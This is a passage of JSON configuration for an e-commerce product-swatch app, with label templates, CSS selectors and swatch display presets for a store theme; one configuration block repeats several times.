16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - 